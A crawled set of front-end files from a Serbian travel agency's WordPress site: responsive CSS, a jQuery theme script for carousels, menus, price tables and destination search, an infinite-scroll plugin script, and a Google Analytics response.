    .onama-poslovnice .single-header-poslovnica {
        margin-bottom: 40px;
    }
    .kontakt-img img {
        height: 120px;
    }
    ul.gallery li {
        width: 33.33%;
    }
    .floating-contact,
    .floating-search {
        width: 100%;
        right: -500px;
    }
    div#header-image {
        height: 170px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 160px;
        margin-bottom: 10px;
    }
    .single-destinacija-tab figure {
        height: calc( 100% + 5px );
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
        background: rgb(161 32 118);
        background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    }
    .row.destinacije-tab {
        height: 385px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 175px;
        overflow: hidden;
        margin-bottom: 15px;
    }
    .row.destinacije-tab .single-destinacija-tab {
        margin-bottom: 0;
    }
    .polazak-od-do {
        font-size: 14px;
    }
    .polazak-icon {
        font-size: 0.3em;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-katalog-list .justify-content-end {
        justify-content: flex-start !important;
        margin-top: 15px;
    }
    .katalog-actions a span {
        width: auto;
        margin-right: 15px;
    }
    .single-katalog-list h3 {
        font-size: 17px;
    }
    .mapa-lokacija {
        margin-bottom: 30px;
    }
    table.main-table {
        font-size: 0.85em;
    }
    .scrollable-table table th {
        min-width: 54px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
    }
    td.boarding-cell {
        min-width: 30px;
    }
    span.ponuda-promo-text {
        left: 5px;
        bottom: 5px;
        font-size: 1em;
    }
    span.ponuda-nocenja-cena {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 400px) {
    .tabs-header li a.nav-link {
        padding: 8px 13px;
        font-size: 12px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 8px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 200px;
    }
    table.main-table {
        font-size: 0.8em;
    }
    table {
        font-size: 12px;
    }
}

@media only screen and (max-width: 320px) {
    .site-logo img {
        max-width: 80px;
    }
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .h3, h3 {
        font-size: 1.4rem;
    }
    .pretraga-field-icon {
        font-size: 1.85em;
        padding: 15px 10px;
    }
    .pretraga-submit button {
        padding: 5px 0;
    }
    .single-menu-item {
        font-size: 9px;
        padding: 10px 8px;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 14px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 13px;
        line-height: 15px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    .single-promo-offer .nocenja {
        font-size: 11px;
    }
    span.polazak-badge {
        font-size: 10px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 180px;
    }
    .single-destinacija-tab figure {
        height: 125px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 122px !important;
    }
    .row.destinacije-tab {
        height: 275px !important;
    }
    span.ponuda-promo-text {
        font-size: 11px;
    }
    .single-destinacija-tab h3 {
        font-size: 13px;
    }
    .home-slider-wrapper-main .single-ponuda {
        height: 250px;
    }
    h3.home-section-title {
        font-size: 19px;
        margin-bottom: 15px;
    }
    h3.slider-box-title {
        font-size: 17px;
    }
    .slider-box-text {
        font-size: 13px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 90px;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 13px;
        margin: 7px 0 15px;
    }
    footer#colophon {
        padding: 20px 0 5px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4
body_size: 6130
content:
    // function initMap() {
    //  // The location of Uluru
    //       const uluru = { lat: 40.016661, lng: 23.5232155 };
    //       // The map, centered at Uluru
    //       const map = new google.maps.Map(document.getElementById("map"), {
    //         zoom: 4,
    //         center: uluru,
    //       });
    //       // The marker, positioned at Uluru
    //       const marker = new google.maps.Marker({
    //         position: uluru,
    //         map: map,
    //       });
    // }

    jQuery(document).ready(function() {
        var bigimage = jQuery("#big");
        var thumbs = jQuery("#thumbs");
        //var totalslides = 10;
        var syncedSecondary = true;

        bigimage
            .owlCarousel({
                items: 1,
                slideSpeed: 2000,
                nav: true,
                autoplay: false,
                dots: false,
                loop: true,
                responsiveRefreshRate: 200,
                navText: [
                    '<span class="icon-left-arrow" aria-hidden="true"></span>',
                    '<span class="icon-right-arrow" aria-hidden="true"></span>'
                ]
            })
            .on("changed.owl.carousel", syncPosition);

        thumbs
            .on("initialized.owl.carousel", function() {
                thumbs
                    .find(".owl-item")
                    .eq(0)
                    .addClass("current");
            })
            .owlCarousel({
                items: 8,
                dots: false,
                nav: false,
                navText: [
                    '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
                ],
                smartSpeed: 200,
                slideSpeed: 500,
                slideBy: 8,
                responsiveRefreshRate: 100
            })
            .on("changed.owl.carousel", syncPosition2);

        function syncPosition(el) {
            //if loop is set to false, then you have to uncomment the next line
            //var current = el.item.index;

            //to disable loop, comment this block
            var count = el.item.count - 1;
            var current = Math.round(el.item.index - el.item.count / 2 - 0.5);

            if (current < 0) {
                current = count;
            }
            if (current > count) {
                current = 0;
            }
            //to this
            thumbs
                .find(".owl-item")
                .removeClass("current")
                .eq(current)
                .addClass("current");
            var onscreen = thumbs.find(".owl-item.active").length - 1;
            var start = thumbs
                .find(".owl-item.active")
                .first()
                .index();
            var end = thumbs
                .find(".owl-item.active")
                .last()
                .index();

            if (current > end) {
                thumbs.data("owl.carousel").to(current, 100, true);
            }
            if (current < start) {
                thumbs.data("owl.carousel").to(current - onscreen, 100, true);
            }
        }

        function syncPosition2(el) {
            if (syncedSecondary) {
                var number = el.item.index;
                bigimage.data("owl.carousel").to(number, 100, true);
            }
        }

        thumbs.on("click", ".owl-item", function(e) {
            e.preventDefault();
            var number = jQuery(this).index();
            bigimage.data("owl.carousel").to(number, 300, true);
        });
    });


    jQuery(document).ready(function($) {

        //Show and hide phone and email on mobile
        if ($(window).width() < 767) {
            var counter = 0,
                divs = $('.phone-header, .email-header');

            function showDiv() {
                divs.hide() // hide all divs
                    .filter(function(index) {
                        return index == counter % 3;
                    }) // figure out correct div to show
                    .css('display', 'flex'); // and show it

                counter++;
            }; // function to loop through divs and show correct div

            showDiv(); // show first div    

            setInterval(function() {
                showDiv(); // show next div
            }, 3000); // do this every 10 seconds  
        }


        // if (jQuery(window).width() > 1030) {
        //     'use strict';

        //     var c, currentScrollTop = 0,
        //         navbar = jQuery('header#masthead');
        //     bookHotel = jQuery('.drzava-filteri.smestaj-upit');

        //     jQuery(window).scroll(function() {
        //         var a = jQuery(window).scrollTop();
        //         var b = navbar.height();

        //         currentScrollTop = a;

        //         if (c < currentScrollTop && a > b + b) {
        //             navbar.addClass("scrollUp");
        //             bookHotel.addClass("scrollUp");
        //         } else if (c > currentScrollTop && !(a <= b)) {
        //             navbar.removeClass("scrollUp");
        //             bookHotel.removeClass("scrollUp");
        //         }
        //         c = currentScrollTop;
        //     });
        // }

        $(document).ready(function() {
            $("body").tooltip({
                selector: '[data-toggle=tooltip]'
            });
        });

        // Add smooth scrolling to all links
        $("a.smooth-scroll").on('click', function(event) {
            if (this.hash !== "") {
                event.preventDefault();
                var hash = this.hash;

                jQuery('html, body').animate({
                    scrollTop: jQuery(hash).offset().top - jQuery('header').outerHeight()
                }, 500);
            } // End if
        });

        //* fixed tabs on scroll */
        // window.onscroll = function() {myFunction()};

        // // Get the header
        // var header = document.getElementById("myTab");
        // var menuH = document.getElementById("masthead");

        // if(header) {
        //     // Get the offset position of the navbar
        //     var sticky = header.offsetTop - menuH.offsetHeight;

        //     // Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
        //     function myFunction() {
        //       if (window.pageYOffset > sticky) {
        //         header.classList.add("sticky");
        //       } else {
        //         header.classList.remove("sticky");
        //       }
        //     }
        // }


        // Create the script tag, set the appropriate attributes
        var script = document.createElement('script');
        //script.src = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyC6TnPJLoy7O_8AvSHh3VwyBRkN2gJ_JDI';
        script.defer = true;
        // Attach your callback function to the `window` object

        // Append the 'script' element to 'head'
        document.head.appendChild(script);




        /*avio karte*/
        jQuery('.avio-btn').click(function() {
            jQuery(this).toggleClass('rotate-icon');
            jQuery(this).closest('.single-aviokarta').find('.col-md-8.mob-hidden').toggleClass('show-avio-info');
        });


        const queryString = window.location.search;
        const urlParams1 = new URLSearchParams(queryString);
        const iframeGet = urlParams1.get('iframe');

        if (urlParams1.get('iframe') == 'da') {

            jQuery('.reklamacije-sekcija .collapse').on('show.bs.collapse', function(e) {
                jQuery('.single-accordion-uslovi div.collapse').removeAttr('data-parent');
            });

        } else {

            /*mobile menu*/
            var menu = new MmenuLight(
                document.querySelector('#menu'),
                'all'
            );

            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                // slidingSubmenus: true,
                theme: 'light',
                title: 'Ponuda'
            });

            var drawer = menu.offcanvas({
                position: 'right'
            });

            //  Open the menu.
            document.querySelector('#nav-icon')
                .addEventListener('click', evnt => {
                    evnt.preventDefault();
                    drawer.open();
                });

            jQuery(".mob-menu-close").click(function() {
                drawer.close();
            });

            
            //collapse animate
            jQuery('.accordion-sekcija .collapse').on('show.bs.collapse', function(e) {
                var $card = jQuery(this).closest('.card');
                var $open = jQuery(jQuery(this).data('parent')).find('.collapse.show');
                
                var additionalOffset = 0;
                if($card.prevAll().filter($open.closest('.card')).length !== 0)
                {
                    additionalOffset =  $open.height();
                }
                jQuery('html,body').animate({
                scrollTop: $card.offset().top - additionalOffset - jQuery('header').outerHeight() - 0
                }, 500);
            });
        }

        $('.open-contact').click(function() {
            $('.floating-contact').toggleClass('open');
            $('.floating-search').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-contact .contact-close-btn').click(function() {
            $('.floating-contact').removeClass('open');
            $('.overlay-black').removeClass('open');
        });

        $('.open-search').click(function() {
            $('.floating-search').toggleClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-search .contact-close-btn').click(function() {
            $('.floating-search').removeClass('open');
            $('.overlay-black').removeClass('open');
        });

        $('#nav-icon').click(function() {
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
        });

        $('.btn-filter').click(function() {
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').addClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-filteri-ponuda .contact-close-btn').click(function() {
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').removeClass('open');
        });


        $('.overlay-black').click(function() {
            $('.overlay-black').removeClass('open');
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
        })

        $('.read-more-opis').click(function() {
            $('.add-overlay').toggleClass('light-overlay');
        })


        jQuery('div#pills-tabContent .tab-pane .owl-carousel').each((index, element) => {
            jQuery(element).owlCarousel({
                loop: true,
                nav: true,
                dots: true,
                autoplay: true,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                dotsContainer: '#customDots-' + index,
                navText: ["<span class='icon-arrow-left' aria-label='left arrow'></span>", "<span class='icon-arrow-right' aria-label='right arrow'></span>"],
                margin: 30,
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
            });
        })

        jQuery('.ponude-slajder').owlCarousel({
            loop: true,
            nav: true,
            dots: true,
            autoplay: false,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            dotsContainer: '#slider-nav-dots',
            navText: ["<span class='icon-left-arrow' aria-label='left arrow'></span>", "<span class='icon-right-arrow' aria-label='right arrow'></span>"],
            margin: 30,
            responsive: {
                0: {
                    items: 1,
                },
                600: {
                    items: 2
                },
                1100: {
                    items: 3,
                    mouseDrag: false,
                }
            }
        });

        jQuery('.ponude-slajder-home').owlCarousel({
            loop: true,
            nav: true,
            dots: true,
            autoplay: true,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            dotsContainer: '#slider-home-nav-dots',
            navText: ["<span class='icon-left-arrow'></span>", "<span class='icon-right-arrow'></span>"],
            margin: 30,
            responsive: {
                0: {
                    items: 1.3,
                    margin: 20
                },
                600: {
                    items: 2
                },
                1100: {
                    items: 4,
                    mouseDrag: false,
                }
            }
        });

        if (jQuery(window).width() > 1030) {

            $owlContainer = $('.vesti-slider');
            $owlSlides = $owlContainer.children('div');

            if ($owlSlides.length > 2) {
                jQuery('.vesti-slider').owlCarousel({
                    loop: true,
                    nav: false,
                    dots: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 30,
                    responsive: {
                        1000: {
                            items: 2,
                            mouseDrag: false,
                        }
                    }
                });
            } else {
                jQuery('.vesti-slider').owlCarousel({
                    loop: false,
                    nav: false,
                    dots: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 30,
                    responsive: {
                        1000: {
                            items: 2,
                            mouseDrag: false,
                        }
                    }
                });
            }
        }

        jQuery('.soba-slider').owlCarousel({
            loop: false,
            nav: true,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500,
            autoplayHoverPause: true,
            margin: 30,
            rewind: true,
            responsive: {
                0: {
                    items: 1
                },
                640: {
                    items: 3
                },
                1030: {
                    items: 1
                }
            }
        });

        jQuery('.poslovnice-header').owlCarousel({
            loop: true,
            nav: false,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500,
            autoplayHoverPause: false,
            margin: 15,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                800: {
                    items: 3
                },
                1200: {
                    items: 3,
                },
                1400: {
                    items: 4,
                    autoplay: false,
                },
                1600: {
                    items: 4,
                    autoplay: false,
                    margin: 30,
                }
            }
        });




        jQuery(document).ready(function($) {

            // window.addEventListener("orientationchange", function(){

            //     const isLandscape = window.matchMedia("(orientation:landscape)").matches;

            //     console.log('obrnusmo ga');

            //     jQuery('.euroturs-galerija').lightGallery({
            //         showThumbByDefault : false,
            //     });
            // });

            jQuery('.euroturs-galerija').lightGallery({
                selector: '.owl-item:not(.cloned) .gallery-item',
                share: false,
                download: false,
                rotate: false,
                showThumbByDefault: true,
                youtubePlayerParams: {
                    loadYoutubeThumbnail: true,
                    youtubeThumbSize: 'default',
                    modestbranding: 1,
                    showinfo: 0,
                    rel: 0
                }
            });

            jQuery('#video-gallery').lightGallery({
                youtubePlayerParams: {
                    loadYoutubeThumbnail: true,
                    youtubeThumbSize: 'default',
                    modestbranding: 1,
                    showinfo: 0,
                    rel: 0
                }
            });
        });

        jQuery('div.otvori-galeriju').click(function() {
            jQuery('#euroturs-galerija li').first().click();
        });

        jQuery('div.otvori-video').click(function() {
            jQuery('#video-gallery a').first().click();
        });
    });


    jQuery(document).ready(function($) {

        jQuery(".main-table").each((index, value) => {
            jQuery(value).clone(true).appendTo(jQuery(value).closest('.table-scroll')).addClass('clone');

        });

        let pomeraj = $(window).width() < 640 ? [3, 2] : [5, 3];


        $('a[data-toggle="tab"]').on('shown.bs.tab', function(e) {
            let tableFixedW = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .d-blue-cell .fixed-side').outerWidth();
            let tableWidth = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .table-scroll').outerWidth();

            let cellW = (tableWidth - tableFixedW) / pomeraj[0];

            jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th').css('min-width', cellW + 'px').css('max-width', cellW + 'px');
            const markerElement = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th.closest-date-marker');
            const markerIndex = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th').index(markerElement);

            etTableControl(true, $('.tbl-right'), markerIndex - 2, true);


            /*swipe table*/
            var swipeTable = document.querySelector('div#paketiTabContent .tab-pane.active .tab-pane.active .table-scroll');

            var mc = new Hammer(swipeTable);

            mc.on("swipeleft swiperight", function(ev) {
                if (ev.type === 'swipeleft') {
                    etTableControl(true, $('.tbl-right'), pomeraj[1]);
                } else if (ev.type === 'swiperight') {
                    etTableControl(false, $('.tbl-left'), pomeraj[1]);
                }
            });
        });


        $('.tbl-left').on("click", function() {
            etTableControl(false, this, pomeraj[1]);
        });

        $('.tbl-right').on("click", function() {
            etTableControl(true, this, pomeraj[1]);
        });

        function etTableControl(direction, current, pomeraj, reset = false) {
            let newPosition;
            const table = jQuery(current).closest('div#paketiTabContent .tab-pane.active .tab-pane.active .table-with-arrows').find('.responsive-table');
            if (reset) {
                table.scrollLeft(0);
            }
            const scrollPosition = table.scrollLeft();

            const watchingElement = table.find('tr.d-blue-cell th.text-center').outerWidth() * pomeraj;

            if (direction) {
                newPosition = (scrollPosition + watchingElement);
            } else {
                newPosition = (scrollPosition - watchingElement);
            }

            table.animate({
                scrollLeft: newPosition
            }, 300);
        }


        // Scroll to table when click on price
        const btnCena = document.querySelectorAll('.soba-cena button');
        const tabGroup = document.getElementById('myTab');

        btnCena.forEach((btn, index) => {
            btn.addEventListener('click', scrollToTab);
        });

        function scrollToTab(ev) {
            jQuery('#cenovnik-tab').tab('show');
            jQuery('html, body').animate({
                scrollTop: jQuery(tabGroup).offset().top - jQuery('header').outerHeight()
            }, 500);
        }

        function openPriceTab(ev) {
            jQuery('#cenovnik-tab').tab('show');
        }

        // on load scroll
        const urlParams = new URLSearchParams(window.location.search);
        const myParam = urlParams.get('season');
        if (myParam === 'active') {
            scrollToTab();
        }
        if (myParam === 'activePrice') {
            openPriceTab();
        }

        //prikazivanje usluga za popunjavanje select polja u formi za upit
        const listaUsluga = jQuery('#usluge-smestaja li').map((i, item) => {
            const optionElement = document.createElement('option');
            optionElement.innerHTML = item.textContent;
            optionElement.value = item.textContent;
            jQuery('#uslugeSelect').append(optionElement);
            //return optionElement;
            //return jQuery(`<option value="${item.textContent}">${item.textContent}</option>`)
        });

        //dodavanje klase za input polje kada je popunjeno
        (function inputBlurHelper() {
            $(document).on('blur', 'input', function() {
                if ($(this).val() !== "") $(this).addClass('notempty');
                else $(this).removeClass('notempty');
            });
        })();

        const cf7spans = jQuery('.wpcf7-form-control-wrap');
        cf7spans.each(function(index, value) {
            const cf7label = jQuery(value).next('label');
            jQuery(value).append(cf7label);
        });


        const currentURL = window.location.pathname;

        //pretraga na pocetnoj strani
        const tipPonudeSelect = jQuery('#tipPonude');
        const tipPonudeSelectFloat = jQuery('#tipPonude-float');
        const drzavaSelect = jQuery('#drzava');
        const drzavaSelectFloat = jQuery('#drzava-float');
        const mestoSelect = jQuery('#mesto');
        const mestoSelectFloat = jQuery('#mesto-float');

        var tipPonudeID = tipPonudeSelect.val();
        var tipPonudeIDFloat = tipPonudeSelectFloat.val();
        var drzavaID = drzavaSelect.val();
        var drzavaIDFloat = drzavaSelectFloat.val();
        var mestoID = mestoSelect.val();
        var mestoIDFloat = mestoSelectFloat.val();

        var hasPretraga = urlParams.get('pretraga');

        getVariables();

        //ako koristi pretragu sa pocetne, ulazi u IF, ako ne onda u ELSE
        if (window.location.href.indexOf("/pretraga") > -1) {
            loadHome();
        } else {
            load();
        }

        function getVariables() {
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);

            if (!isNullOrUndefined(urlParams.get('tipPonude'))) {
                tipPonudeID = urlParams.get('tipPonude');
            }
            if (!isNullOrUndefined(urlParams.get('drzava'))) {
                drzavaID = urlParams.get('drzava');
            }
            if (!isNullOrUndefined(urlParams.get('destinacija'))) {
                mestoID = urlParams.get('destinacija');
            }
            if (!isNullOrUndefined(urlParams.get('mesto'))) {
                mestoID = urlParams.get('mesto');
            }

            if (!isNullOrUndefined(urlParams.get('tipPonude-float'))) {
                tipPonudeIDFloat = urlParams.get('tipPonude-float');
            }
            if (!isNullOrUndefined(urlParams.get('drzava-float'))) {
                drzavaIDFloat = urlParams.get('drzava-float');
            }
            if (!isNullOrUndefined(urlParams.get('destinacija-float'))) {
                mestoIDFloat = urlParams.get('destinacija-float');
            }
            if (!isNullOrUndefined(urlParams.get('mesto-float'))) {
                mestoIDFloat = urlParams.get('mesto-float');
            }
        }

        function isNullOrUndefined(value) {
            return typeof value == null || typeof value == undefined;
        }

        async function prikazDrzava() {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'tipPonude_id=' + tipPonudeID,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#drzava').html('<option value="" selected disabled>Nema država</option>');
                    } else {
                        jQuery('#drzava').html(html);
                    }
                    mestoSelect.val('').trigger('change');
                }
            });
        }

        async function prikazDrzavaFloat() {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'tipPonude_id-float=' + tipPonudeIDFloat,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#drzava-float').html('<option value="" selected disabled>Nema država</option>');
                    } else {
                        jQuery('#drzava-float').html(html);
                    }
                    mestoSelectFloat.val('').trigger('change');
                }
            });
        }

        async function ajaxOtherCounties(drzava, tipPonude) {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'drzava_id=' + drzava + '&tipPonude=' + tipPonude,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#mesto').html('<option value="" selected disabled>Nema destinacija</option>');
                    } else {
                        jQuery('#mesto').html(html);
                    }
                }
            });
        }

        async function ajaxOtherCountiesFloat(drzavaFloat, tipPonudeFloat) {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'drzava_id-float=' + drzavaFloat + '&tipPonude-float=' + tipPonudeFloat,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#mesto-float').html('<option value="" selected disabled>Nema destinacija</option>');
                    } else {
                        jQuery('#mesto-float').html(html);
                    }
                }
            });
        }

        async function prikazMestaBezSmestaja() {
            await ajaxOtherCounties(drzavaID, tipPonudeID);
        }

        async function prikazMestaBezSmestajaFloat() {
            await ajaxOtherCountiesFloat(drzavaIDFloat, tipPonudeIDFloat);
        }

        // pretraga - sve ostalo
        function loadHome() {

            prikazDrzava().then(response => {
                drzavaSelect.val(drzavaID);

                prikazMestaBezSmestaja().then(response => {
                    if (mestoID) {
                        mestoSelect.val(mestoID);
                    }
                });
            });

            prikazDrzavaFloat().then(response => {
                drzavaSelectFloat.val(drzavaIDFloat);

                prikazMestaBezSmestajaFloat().then(response => {
                    if (mestoIDFloat) {
                        mestoSelectFloat.val(mestoIDFloat);
                    }
                });
            });

        }

        function load() {
            if (currentURL != '/') {
                prikazMestaBezSmestaja().then(response => {
                    if (mestoID) {
                        mestoSelect.val(mestoID);
                    }
                });
            }

            prikazMestaBezSmestajaFloat().then(response => {
                if (mestoIDFloat) {
                    mestoSelectFloat.val(mestoIDFloat);
                }
            });
            
        }

        tipPonudeSelect.on('change', function() {
            tipPonudeID = jQuery(this).val();
            prikazDrzava();
        });

        tipPonudeSelectFloat.on('change', function() {
            tipPonudeIDFloat = jQuery(this).val();
            prikazDrzavaFloat();
        });

        jQuery('#drzava').on('change', function() {
            drzavaID = jQuery(this).val();
            tipPonudeID = jQuery('#tipPonude').val();
            prikazMestaBezSmestaja();
        });

        jQuery('#drzava-float').on('change', function() {
            drzavaIDFloat = jQuery(this).val();
            tipPonudeIDFloat = jQuery('#tipPonude-float').val();
            prikazMestaBezSmestajaFloat();
        });

        jQuery('select#tipPonude').change(function(){
            //Zameni label kada je selektovanje Putovanje u home pretrazi
            if(jQuery(this).val() == 815 ) {
                jQuery('.home-pretraga .polje-drzava').hide();
                jQuery('.home-pretraga .polje-tipPutovanja').show();
                jQuery('.home-pretraga .polje-destinacija').hide();
                jQuery('.home-pretraga .polje-putovanjeDrzava').show();
            } else {
                jQuery('.home-pretraga .polje-drzava').show();
                jQuery('.home-pretraga .polje-tipPutovanja').hide();
                jQuery('.home-pretraga .polje-destinacija').show();
                jQuery('.home-pretraga .polje-putovanjeDrzava').hide();
            }
            
            if(jQuery(this).val() == 801 ) {
                jQuery('.home-pretraga .polje-drzava').hide();
                jQuery('.home-pretraga .polje-tipPutovanja').show();
            } else {
                jQuery('.home-pretraga .polje-drzava').show();
                jQuery('.home-pretraga .polje-tipPutovanja').hide();
            }
            //Iskljuci destinaciju kada je izabran wellnes
            if(jQuery(this).val() == 30452) {
                jQuery('select#mesto').prop('disabled', true);
                jQuery('.home-destinacija-field').addClass('dest-disabled');
            } else {
                jQuery('select#mesto').prop('disabled', false);
                jQuery('.home-destinacija-field').removeClass('dest-disabled');
            }
        });

        jQuery('select#tipPonude-float').change(function(){
            //Zameni label kada je selektovanje Putovanje u home pretrazi
            if(jQuery(this).val() == 815) {
                jQuery('.float-search-form .polje-drzava').hide();
                jQuery('.float-search-form .polje-tipPutovanja').show();
                jQuery('.float-search-form .polje-destinacija').hide();
                jQuery('.float-search-form .polje-putovanjeDrzava').show();
            } else {
                jQuery('.float-search-form .polje-drzava').show();
                jQuery('.float-search-form .polje-tipPutovanja').hide();
                jQuery('.float-search-form .polje-destinacija').show();
                jQuery('.float-search-form .polje-putovanjeDrzava').hide();
            }
            if(jQuery(this).val() == 801) {
                jQuery('.float-search-form .polje-drzava').hide();
                jQuery('.float-search-form .polje-tipPutovanja').show();
            } else {
                jQuery('.float-search-form .polje-drzava').show();
                jQuery('.float-search-form .polje-tipPutovanja').hide();
            }
            //Iskljuci destinaciju kada je izabran wellnes
            if(jQuery(this).val() == 30452) {
                jQuery('select#mesto-home').prop('disabled', true);
                jQuery('.float-search-form .home-destinacija-field').addClass('dest-disabled');
            } else {
                jQuery('select#mesto-home').prop('disabled', false);
                jQuery('.float-search-form .home-destinacija-field').removeClass('dest-disabled');
            }
        });

        // document.getElementById('sidebar-search-form').addEventListener('submit', function(e){
        //     e.preventDefault();
        //     console.log('aca');
        //     location.href = location.href.replace(/(\/page\/)+[\w]/g, '');
        // });


    });



    jQuery( document ).ready(function() {
        if (window.history.state != null) {
            jQuery('.destinacije-listing').html(window.history.state);
            ///$('.malinky-load-more a').attr("href", url.href.slice(0, url.href.lastIndexOf('/') - 1) + (str + 1) + '/');
        }
        console.log(window.history.state);


    });

--- FILE ---
content_type: text/javascript
request_url: https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4
body_size: 713
content:
(function ($) {
  var s = window.ITCLoadMore || {};
  var isLoading = false;

  function q(sel){return $(sel);}
  var $list = q(s.listSelector);
  var $nav  = q(s.navSelector);

  function getNextUrl() {
    var $a = q(s.nextLinkSelector);
    return $a.length ? $a.attr('href') : null;
  }

  function loader() {
    var w = parseInt(s.loaderWidth||48,10), h = parseInt(s.loaderHeight||48,10);
    var src = s.loaderImage && s.loaderImage.length ? s.loaderImage : '';
    var inner = src ? '<img src="'+src+'" alt="Loading" width="'+w+'" height="'+h+'">' : '<div class="itc-lm-spinner" style="width:'+w+'px;height:'+h+'px;"></div>';
    return $('<div class="itc-lm-loader" style="text-align:center;margin:16px 0;">'+inner+'</div>');
  }

  function updateHistory(newUrl) {
    try {
      if (newUrl && s.enableHistory) window.history.replaceState($list.html(), document.title, newUrl);
    } catch(e){}
  }

  function loadNextPage(nextUrl, onDone) {
    if (!nextUrl || isLoading) return;
    isLoading = true;
    var $loader = loader().insertAfter($list);

    $.get(nextUrl).done(function(html){
      var $page = $('<div>').append($.parseHTML(html));
      var $items = $page.find(s.itemsSelector);
      var $newNav = $page.find(s.navSelector);

      if ($items.length) $list.append($items);

      if ($newNav.length) {
        $nav.replaceWith($newNav);
        $nav = $newNav;
      } else {
        $nav.remove();
      }

      updateHistory(nextUrl);
    }).always(function(){
      $loader.remove();
      isLoading = false;
      if (onDone) onDone();
    });
  }

  $(document).on('click', s.nextLinkSelector, function(e){
    e.preventDefault();
    var nextUrl = $(this).attr('href');
    loadNextPage(nextUrl);
  });

  $(document).on('click', '.itc-load-more-btn', function(e){
    e.preventDefault();
    var nextUrl = getNextUrl();
    if (nextUrl) loadNextPage(nextUrl);
  });

  if (s.enableInfinite) {
    var threshold = parseInt(s.threshold||300,10);

    $(window).on('scroll itc-lm-check', function(){
      if (isLoading) return;

      var nextUrl = getNextUrl();
      if (!nextUrl) return;

      if (!$list.length) return;

      var viewportBottom = $(window).scrollTop() + $(window).height();
      var listBottom     = $list.offset().top + $list.outerHeight();

      if (listBottom - viewportBottom < threshold) {
        loadNextPage(nextUrl);
      }
    });
  }
})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1753435424&t=pageview&_s=1&dl=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fturska%2Fsarimsakli-hoteli%2Fhotel-ergin%2F&ul=en-us%40posix&dt=Hotel%20Ergin%20***%20-%20Letovanje%20Sarimsakli%20-%20Star%20Travel%20Ni%C5%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1572038750&gjid=772420150&cid=1789543175.1766248644&tid=UA-37263719-1&_gid=306994742.1766248644&_r=1&_slc=1&z=367251863
body_size: -451
content:
2,cG-MGNL95FDML